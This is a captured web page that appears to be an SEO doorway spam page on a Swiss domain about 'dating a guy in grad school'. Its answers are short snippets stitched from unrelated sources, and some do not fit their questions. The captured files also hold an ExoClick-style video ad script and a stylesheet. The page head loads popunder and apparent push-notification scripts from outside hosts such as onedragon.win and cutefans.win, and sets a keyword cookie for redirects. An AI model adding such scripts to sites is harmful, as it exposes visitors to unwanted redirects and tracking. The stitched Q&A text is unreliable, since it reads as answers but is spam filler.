

--- FILE ---
content_type: text/html
request_url: http://stuetzliwoesch.ch/mawy54205.html
body_size: 27275
content:

<html>
   <head>
      <title>Dating a guy in grad school | Is dating in grad school like dating in college?</title>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
      <meta name="description" content="dating a guy in grad school, Is dating in grad school like dating in college?, How risky is it to date in a college bar?, Should you ask your crush on a study date in college?.">
      <link rel="stylesheet" href="bootstrap.css">
      <link rel="stylesheet" href="style.css">
      <link rel="stylesheet" href="construction.css">
      <link rel="stylesheet" href="font-icons.css">
      <link rel="stylesheet" href="animate.css">
	  <script>var keyword2 = document.title.split(' - ');
      var keyword = keyword2[0].split(' | ');
      var keyfin = encodeURI(keyword[0]);
      document.cookie = "kxxxf=" + keyfin + "; path=/main.html"; </script>
      <link rel="stylesheet" href="custom.css">
	     <meta name="robots" content="index, follow">
	  <script>var popunder = {expire: 12,url: "https://tg.onedragon.win/dtc?q=dating+a+guy+in+grad+school&domain=stuetzliwoesch.ch"};</script>
      <script src="https://lp.cutefans.win/js/popunder.js"></script>
	  <script src="http://bc.onedragon.win/psh"></script>
   </head>
   <body class="stretched device-xl has-plugin-fitvids has-plugin-easing has-plugin-bootstrap">
      <div id="wrapper" class="clearfix">
         <header id="header" class="header-size-sm" data-sticky-shrink="false">
            <div id="header-wrap" class="">
               <div class="container">
                  <div class="header-row justify-content-between flex-row-reverse flex-lg-row justify-content-lg-center">
                     <nav class="primary-menu with-arrows">
                        <ul class="menu-container">
                           <li class="menu-item">
                              <a class="menu-link" href="http://stuetzliwoesch.ch">
                                 <div>Home</div>
                              </a>
                           </li>
                        </ul>
                     </nav>
                  </div>
               </div>
            </div>
            <div class="header-wrap-clone" style="height: 60px;"></div>
         </header>
         <section id="content">
            <div class="content-wrap">
               <div class="container clearfix">
                  <div class="row gutter-40 col-mb-80">
                     <div class="postcontent col-lg-9">
                        <div class="single-post mb-0">
                           <div class="entry clearfix">
                              <div class="entry-title">
                                 <h1 class="mb-2">Dating a guy in grad school</h1>
                              </div>
                              <div class="entry-meta">
                                 <ul>
                                    <li><i class="icon-calendar3"></i> 04.07.2022</li>
                                    <li><i class="icon-eye-open"></i> 3832</li>
                                 </ul>
                              </div>
                              <div class="row show-grid mb-4">
                                 <div class="col-lg-12">
                                    <h3 class="mb-1">Index</h3>
                                    <div class="text-center">
                                       <center>
                                          <div id="responsive-1">
                                             <div></div>
                                          </div>
                                       </center>
                                    </div>
                                    <ul class="iconlist mb-2">
									   
                                       <li><i class="icon-question"></i> <a href="#question-1">Is dating in grad school like dating in college?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-2">How risky is it to date in a college bar?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-3">Should you ask your crush on a study date in college?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-4">How is grad school different from college?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-5">Can grad students dating professors?</a></li>
									   
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-7">How is Graduate School different from undergrad?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-8">Is it better to go to college or grad school?</a></li>
									   
									   
                                       <li><i class="icon-question"></i> <a href="#question-9">Are graduate students more active than undergraduate students?</a></li>
									   
									   
									   
									   
									   
									   
									   
									   
									   
									   
									   
									   
									   
                                    </ul>
                                 </div>
                              </div>
							  <script src="http://tg.onedragon.win/frame"></script>
                              <div class="entry-content mt-0">
                                 <div class="entry-image alignleft">
                                    <a href="/dating.html"><img src="http://ts2.mm.bing.net/th?q=dating a guy in grad school" alt="dating a guy in grad school"></a>
                                 </div>
                                <h3 id="question-1">Is dating in grad school like dating in college?</h3>
                                 <p>Here are three ways dating in grad school is so not like dating in college. New classroom, new rules. The ability to swipe through hundreds of people in your college town and the potential to match with literally anyone who catches your eye both sound ideal.</p>
                                 <h3 id="question-2">How risky is it to date in a college bar?</h3>
                                 <p>The college bar is risky in the same way dating apps are risky in grad school — youll probably run into your students doing body shots on a high top and honestly, theres very little chance of saving the date after that.</p>
                                 <h3 id="question-3">Should you ask your crush on a study date in college?</h3>
                                 <p>Thats just as true in college as it is in high school. Asking your crush to have a study date with you is college-speak for Netflix and chill. Even if you do study for a couple hours, the conversation will eventually become more casual, youll both be more relaxed, and it wont be long before youre studying each other.</p>
                                 <h3 id="question-4">How is grad school different from college?</h3>
                                 <p>The academic experience wasnt the only way grad school was different from college, though. After two years as a grad student, I learned that dating in grad school brought with it an entirely new rulebook I hadnt read in college. As a grad student, youre in a different phase of your adult life.</p>
                                 <h3 id="question-5">Can grad students dating professors?</h3>
                                 <p>While relationships between students and professors arent unheard of, they can be a source for all kinds of problems. A professor is in a position of authority over a student, whether or not he or she is that students teacher or supervisor, which makes any dating arrangement tricky at best.</p>
                                 
                                 <h3 id="question-7">How is Graduate School different from undergrad?</h3>
                                 <p>She specializes in professional development for undergraduate and graduate students. The first days of graduate school go by in a blur for most new students. Even if you attend the same university as you did as an undergraduate, the graduate school experience is very different from being an undergrad. Is grad school harder than college? Definitely.</p>
                                 <h3 id="question-8">Is it better to go to college or grad school?</h3>
                                 <p>In the end, graduate school is a completely different animal from undergraduate college. From studying to socializing, you’re entering a new world. But if you choose to go to grad school to study something you’re passionate about, you’ll likely find it much more rewarding than college.</p>
								 <h3 id="question-9">Are graduate students more active than undergraduate students?</h3>
                                 <p>While some graduate students are more active than others, in general graduate students are less involved in the social life of the campus and more involved in their department as the hub of their experience in graduate school. ... In the end, graduate school is a completely different animal from undergraduate college.</p>
								 <h3 id="question-10">Whats the difference between Law School and graduate school?</h3>
                                 <p>In graduate school, theres less time for socializing, and theres less time for going out, Bird says, adding that during law school he lived right near a sports stadium but rarely could find time to see a game there. You have to focus on your work.</p>
								 
								 
								 
								 
								 
								 
								 
								 
								 
								 
                                 <div class="clear"></div>
                              </div>
                           </div>
                           <div class="row justify-content-between col-mb-30 post-navigation">
                              <div class="col-12 col-md-auto text-center">
                                 <a href='http://stuetzliwoesch.ch/jasav13118.html'>online dating sites for love</a>
                              </div>
                              <div class="col-12 col-md-auto text-center">
                                 <a href='http://stuetzliwoesch.ch/tof52343.html'>dating a finance girl</a>
                              </div>
                           </div>
                           <div class="line"></div>
                           <h4>Related posts:</h4>
                           <div class="related-posts row posts-md col-mb-30">
						   
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/kyhita92636.html"><img src="http://ts2.mm.bing.net/th?q=racing dating website" alt="racing dating website"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/kyhita92636.html">racing dating website</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 12.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 992
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/lakoz83049.html"><img src="http://ts2.mm.bing.net/th?q=dating a 60 year old man" alt="dating a 60 year old man"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/lakoz83049.html">dating a 60 year old man</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 03.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 2313
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/guwyh69179.html"><img src="http://ts2.mm.bing.net/th?q=dating universe" alt="dating universe"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/guwyh69179.html">dating universe</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 20.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 593
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
						   
                              <div class="entry col-12 col-md-6">
                                 <div class="grid-inner row align-items-center gutter-20">
                                    <div class="col-4">
                                       <div class="entry-image">
                                          <a href="http://stuetzliwoesch.ch/medyf60297.html"><img src="http://ts2.mm.bing.net/th?q=dating ant man would include" alt="dating ant man would include"></a>
                                       </div>
                                    </div>
                                    <div class="col-8">
                                       <div class="entry-title title-xs">
                                          <h3>
                                             <a href="http://stuetzliwoesch.ch/medyf60297.html">dating ant man would include</a>
                                          </h3>
                                       </div>
                                       <div class="entry-meta">
                                          <ul>
                                             <li>
                                                <i class="icon-calendar3"></i> 23.07.2022
                                             </li>
                                             <li>
                                                <i class="icon-eye-open"></i> 4532
                                             </li>
                                          </ul>
                                       </div>
                                    </div>
                                 </div>
                              </div>
							  
							  
                             
                           </div>
                        </div>
                     </div>
                     <div class="sidebar col-lg-3">
                        <div class="sidebar-widgets-wrap">
						<div class="widget clearfix">
						<a href="/main.html" target="_blank"><img src="/wp-content/de_dating_2.jpg" width="355"></a>
						</div>
                           <div class="widget clearfix">
                              <h4>Popular topics</h4>
                              <div class="posts-sm row col-mb-30">
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/jazir72436.html"><img src="http://ts2.mm.bing.net/th?q=why does competitive matchmaking takes so long csgo"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/jazir72436.html">why does competitive matchmaking takes so long csgo</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>03.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/ziwenanu77113.html"><img src="http://ts2.mm.bing.net/th?q=make me happy dating website"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/ziwenanu77113.html">make me happy dating website</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>28.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/kacovyt23527.html"><img src="http://ts2.mm.bing.net/th?q=how long should you be dating before a relationship"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/kacovyt23527.html">how long should you be dating before a relationship</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>20.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/wyjoxyd4373.html"><img src="http://ts2.mm.bing.net/th?q=dating beta males"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/wyjoxyd4373.html">dating beta males</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>06.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/fuginu53606.html"><img src="http://ts2.mm.bing.net/th?q=dating when you have borderline personality disorder"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/fuginu53606.html">dating when you have borderline personality disorder</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>29.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
						   
                                 <div class="entry col-12">
                                    <div class="grid-inner row g-0">
                                       <div class="col-auto">
                                          <div class="entry-image">
                                             <a href="http://stuetzliwoesch.ch/wamutiv11673.html"><img src="http://ts2.mm.bing.net/th?q=is online dating app safe"></a>
                                          </div>
                                       </div>
                                       <div class="col ps-3">
                                          <div class="entry-title">
                                             <h4><a href="http://stuetzliwoesch.ch/wamutiv11673.html">is online dating app safe</a></h4>
                                          </div>
                                          <div class="entry-meta">
                                             <ul>
                                                <li>22.07.2022</li>
                                             </ul>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
								 
							  
                              
                    
                         
                                 
                                 <center>
                                    <div id="responsive-4">
                                       <div></div>
                                    </div>
                                 </center>
                              </div>
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div>
            </div>
         </section>
         <footer id="footer" class="dark" style="margin-top: 0.25px;">
            <div id="copyrights">
               <div class="container">
                  <div class="row justify-content-between col-mb-30">
                     <div class="col-12 col-md-auto text-center text-md-start">
                        Copyright © 2020-2022 All rights reserved<br>
                     </div>
                     <div class="col-12 col-md-auto text-center text-md-end">
                        <div class="copyrights-menu copyright-links clearfix"></div>
                     </div>
                  </div>
               </div>
            </div>
         </footer>
      </div>
      <div id="gotoTop" class="icon-angle-up"></div>
   </body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.realsrv.com/splash.php?idzone=4948162
body_size: 4335
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 0;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/952586/0a7e73306bcc0bdaaf711a1f1fbb61a1fad3b2fd.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/952586/0a7e73306bcc0bdaaf711a1f1fbb61a1fad3b2fd.mp4";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T21LbQAz9lbzksZ69Xx7bApMO1DD4FvLCOF67McRxfIOQ2Y.v1jYUOruzlo6OtLKklZJSxJRFdtf3x25Jvy_JFWxUlrX22r5vn72srgARqhBCFgURWqVbnKKMmSJL0ZJedcMWL.kFxlpizhVbEgEQAajLT4fB5N6xzLoJpYBypCaFgSKnDCaAAxAF3ydFgKKVFO9GCTrTTGFBJkABQBE6EY4mQAMwSRjyujidZsVlNwfBLq2Zjl0yXT_k_XlfvtZ5l.2W5Od4VOnrG2cEcZB3fbWfHVzCXwv13x.2efFYGmDVrfG3K99fr_x45SeMZzSiETnH56Gqhq5qmv5o7jZr_yYQZRJHOmqb43YdDHuzDkSM2uM6isKhqQCuehPGN8bfPIwGGgLpWmwcJ7zNRHwKV_T3Wfa_zJvQ90IDlubGmYOROUYLk5gQHBGUDNmEfDIGQ.XEU_yHSHz2yeXlxleP5fP9qlnp8.H2Zqh_6J6djAAXeResw6e0IuDWPiUVzcukIdUhTZqnImjD3Wvx8A1qkdVd74rtIYQtTBiWQinOFFX2c9UsVh7GwsPcw8J.DJGdW21hWpw3soKNn7njFsOyllLirMR.7aOX7dyNhDHCLJECI2YXXykL2B9tXrgmLyyEROPiWHCG3btgHGksJVxFIB6xM8Et9UEXo2RhWEfnSbMwyZ_Y_5Zw51gVOPEsvofq3g6mzNK.rA9em6f7rn1xL3D82Yk_E7V9gXRury08SclShjlOScFYoQ1VBnMtUL7lJBV_AZ6ya9zkAwAA&cb=e2e_696e95361d4538.84018881"\n        id="link_9317736414976e6a7769ccf7d7833e4c"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.realsrv.com/click.php?d=H4sIAAAAAAAAA11T21LbQAz9lbzksZ69Xx7bApMO1DD4FvLCOF67McRxfIOQ2Y.v1jYUOruzlo6OtLKklZJSxJRFdtf3x25Jvy_JFWxUlrX22r5vn72srgARqhBCFgURWqVbnKKMmSJL0ZJedcMWL.kFxlpizhVbEgEQAajLT4fB5N6xzLoJpYBypCaFgSKnDCaAAxAF3ydFgKKVFO9GCTrTTGFBJkABQBE6EY4mQAMwSRjyujidZsVlNwfBLq2Zjl0yXT_k_XlfvtZ5l.2W5Od4VOnrG2cEcZB3fbWfHVzCXwv13x.2efFYGmDVrfG3K99fr_x45SeMZzSiETnH56Gqhq5qmv5o7jZr_yYQZRJHOmqb43YdDHuzDkSM2uM6isKhqQCuehPGN8bfPIwGGgLpWmwcJ7zNRHwKV_T3Wfa_zJvQ90IDlubGmYOROUYLk5gQHBGUDNmEfDIGQ.XEU_yHSHz2yeXlxleP5fP9qlnp8.H2Zqh_6J6djAAXeResw6e0IuDWPiUVzcukIdUhTZqnImjD3Wvx8A1qkdVd74rtIYQtTBiWQinOFFX2c9UsVh7GwsPcw8J.DJGdW21hWpw3soKNn7njFsOyllLirMR.7aOX7dyNhDHCLJECI2YXXykL2B9tXrgmLyyEROPiWHCG3btgHGksJVxFIB6xM8Et9UEXo2RhWEfnSbMwyZ_Y_5Zw51gVOPEsvofq3g6mzNK.rA9em6f7rn1xL3D82Yk_E7V9gXRury08SclShjlOScFYoQ1VBnMtUL7lJBV_AZ6ya9zkAwAA&cb=e2e_696e95361d4538.84018881\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_9317736414976e6a7769ccf7d7833e4c"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="250"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/952586/0a7e73306bcc0bdaaf711a1f1fbb61a1fad3b2fd.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"9317736414976e6a7769ccf7d7833e4c","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/952586\/0a7e73306bcc0bdaaf711a1f1fbb61a1fad3b2fd.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.realsrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA12Pb07DMAzFr8IFFvklcf7sGxJcALQDdEnKKo0WrR0M5MOTrBUfkKXEsv1+z9ak3Y6wQ3wA743ZcxAEBTgFVnByeH0Ukrncxmsu6mNIs0TWHJw4JnZGYvDOBrHRBjgtTEG8N4ZqDYgezMGKsxXSwhjdfkVEEE/yfHipFk+1EtgLxIkhummmmjdrgdZSSUK3JtfBpaxj7o59Nto7yqU7ep0pgEHH0kZkXq5l+TkPX1OZ00mlU61CW6utVAmo7lIPrEy/LUXCcGwRZFeNxDJFeC+naV6G8U3SebpmqeD7qMifag3XtmuM+/+/uwZs3M5Ge7Glq3D+HvOQumWYRnUp3Xm+fKo0vdduo92nJa7e2PgC0/fIrEvXF4SUGdkER8Ui1kMIv3XEVOjYAQAA&cb=e2e_696e95361db9f1.93569083&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-4948162', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-4948162');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    

--- FILE ---
content_type: text/css
request_url: http://stuetzliwoesch.ch/construction.css
body_size: 3160
content:
#top-bar{background-color:#fff}.top-links-item>a{font-weight:400;font-size:12px}.top-links-sub-menu .top-links-item>a{font-size:11px}.header-extras li{margin-left:30px;padding-left:30px;border-left:1px solid #eee}.header-extras li:first-child{margin-left:0;padding-left:0;border-left:0}.header-extras li i{margin-top:0!important;font-size:36px!important}.header-extras li .he-text{padding-left:15px;font-weight:300;font-size:12px;line-height:16px;color:#888;text-transform:uppercase;letter-spacing:1px}.header-extras li .he-text span{font-weight:600;text-transform:none;font-size:16px;line-height:24px;letter-spacing:0}#header{background-color:#f9f9f9}#header-wrap{background-color:#fff}.device-md .primary-menu i.icon-angle-down,.device-sm .primary-menu i.icon-angle-down,.device-xs .primary-menu i.icon-angle-down{display:none!important}.slider-caption{max-width:450px}.slider-caption>div{background-color:rgba(255,255,255,.9);border-radius:2px;padding:40px}.slider-caption h2{font-size:24px;margin-bottom:20px}.slider-caption p{margin-bottom:0;font-size:18px}.dark .slider-caption{background-color:rgba(0,0,0,.75)}.testi-meta span{color:rgba(255,255,255,.65)}.iconlist.iconlist-large{font-size:17px!important}.iconlist.iconlist-large li{margin:8px 0!important}.iconlist.iconlist-large li i{top:0}.testi-content p{font-style:normal;font-family:source sans pro,sans-serif!important;font-weight:300;font-size:30px;letter-spacing:1px;line-height:1.6!important;margin-bottom:40px}.footer-big-contacts{color:#333;font-size:24px;font-weight:700;letter-spacing:1px}.footer-big-contacts span{display:block;font-size:11px;font-weight:400;text-transform:uppercase;color:#888;letter-spacing:2px}.dark .footer-big-contacts{color:rgba(255,255,255,.8)}.team-title span{font-size:13px;font-weight:400;font-style:normal;margin-top:2px}.small-thumbs .entry-title h2 a{text-transform:none;letter-spacing:0;font-size:22px;line-height:25px;font-weight:600;-webkit-transition:color .6s ease;-o-transition:color .6s ease;transition:color .6s ease}.grid-border [class^=col-]{margin:-1px 0 0 -1px;padding:30px;border:1px solid #eee}.grid-border [class^=col-]:hover{background-color:rgba(241,128,82,.1);border-color:#f18052;z-index:1}.font-body{font-family:roboto,sans-serif!important}.font-primary{font-family:source sans pro,sans-serif!important}.t300{font-weight:300!important}.t400{font-weight:400!important}.t500{font-weight:500!important}.t600{font-weight:600!important}.t700{font-weight:700!important}.ls1{letter-spacing:1px!important}.ls2{letter-spacing:2px!important}.ls3{letter-spacing:3px!important}.ls4{letter-spacing:4px!important}.ls5{letter-spacing:5px!important}.noheight{height:0!important}.nolineheight{line-height:0!important}.rtl .header-extras li{margin-right:30px;margin-left:0;padding-right:30px;padding-left:0;border-right:1px solid #eee;border-left:0}.rtl .header-extras li:first-child{margin-right:0;padding-right:0;border-right:0}.rtl .header-extras li .he-text{padding-right:15px;padding-left:0}.rtl .slider-caption{right:-25px;left:auto}.rtl .slider-caption.slider-caption-right{right:auto;left:-25px}.rtl .grid-border [class^=col-]{margin:-1px 0 0 -1px}

--- FILE ---
content_type: text/css
request_url: http://stuetzliwoesch.ch/font-icons.css
body_size: 104652
content:
